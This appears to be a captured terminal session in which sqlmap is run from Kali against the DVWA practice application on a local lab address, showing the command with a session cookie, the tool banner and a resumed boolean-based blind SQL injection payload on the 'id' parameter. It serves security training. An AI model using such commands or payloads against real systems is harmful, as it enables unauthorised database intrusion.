 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.164.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" \
--cookie="PHPSESSID=4fa7e92ba4c7c531f986c1c8f02eae03 security=low" --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.9#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
 is illegal. It is the end user's responsibility to obey all applicable local, state and
 federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting @ 07:54:03 /2025-10-18/
[07:54:04] [INFO] resuming back-end DBMS 'mysql'
[07:54:04] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.164.129/dvwa/login.php'. Do you want to follow? [Y
/n] y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=075e13d70
73...2fa27099a4;security=high;security=high'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 2043=2043#&Submit=Submit